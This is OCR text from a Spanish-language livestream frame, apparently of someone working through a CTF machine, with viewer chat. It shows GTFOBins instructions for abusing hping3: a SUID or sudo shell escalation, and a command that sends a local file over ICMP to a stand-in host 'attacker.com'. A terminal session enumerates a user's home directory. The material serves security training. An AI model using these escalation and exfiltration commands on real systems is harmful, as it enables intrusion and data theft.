 ÚLTIMA DONACIÓN
TIP: 10 € , EL HACKER ETICO , PARA
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:39
Kali Linux
Monitorr | Mo
Monitorr | Mo
hping3 | GTFO
hping3 - Busc
https://gtfobins.github.io/gtfobins/hping3/#sudo
hping3
/bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which hping3) .
./hping3
/bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a)
sudo hping3
/bin/sh
(b) The file is continuously sent, adjust the --count parameter or kill the sender when done. Receive on the attacker
box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
hpi
Highlight All Match Case Match Diacritics Whole Words 1 of 1 ma
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
/Desktop
in\:/bin
securiters@kali: ~/Desktop 53x31
www-data@icmp:/home/fox$ find /home crypt.php
find /home crypt.php
/home
/home/fox
/home/fox/devel
find: '/home/fox/devel': Permission denied
/home/fox/.bash_history
/home/fox/reminder
/home/fox/local.txt
find: 'crypt.php': No such file or directory
www-data@icmp:/home/fox$ ./reminder
./reminder
bash: ./reminder: Permission denied
www-data@icmp:/home/fox$ cat /devel/crypt.php
cat /devel/crypt.php
cat: /devel/crypt.php: No such file or directory
www-data@icmp:/home/fox$ cat devel/crypt.php
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONIBUVCYTTYVGBUHJNI','da');
?>
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!
www-data@icmp:/home/fox$ cat devel/cryp
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONIBUVCYTTYVGBUHJNI'
?>
www-data@icmp:/home/fox$
Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!
pmos76 es un ctf
pmos76 si tienes permisos de
ejecución
pmos76 y te habla de un ***p
pmos76 estará dentero del devl
pmos76 cuidado con la ruta
pmos76 es relativa
securiters
pmos76 este tipo de maquinas no me
gusta porque tienes que "inventarte"
cosas, no es un tema de saber más o
menos, es de probar